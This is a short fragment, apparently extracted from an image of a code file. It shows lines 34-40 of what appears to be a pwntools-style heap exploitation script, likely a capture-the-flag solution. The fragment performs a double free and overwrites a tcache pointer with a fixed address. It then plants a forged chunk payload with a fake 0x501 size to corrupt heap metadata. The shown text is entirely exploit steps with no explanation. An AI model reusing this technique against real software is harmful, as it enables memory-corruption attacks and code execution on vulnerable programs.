 34 malloc(0x60,'tuan')
35 free()
36 free()
37 malloc(0x60,p64(0x602050))
38 malloc(0x60,'aaaa')
39 payload = p64(0) + p64(0x501) + p64(0) * 5 + p64(0x602050 + 0x10)
40 malloc(0x60,payload)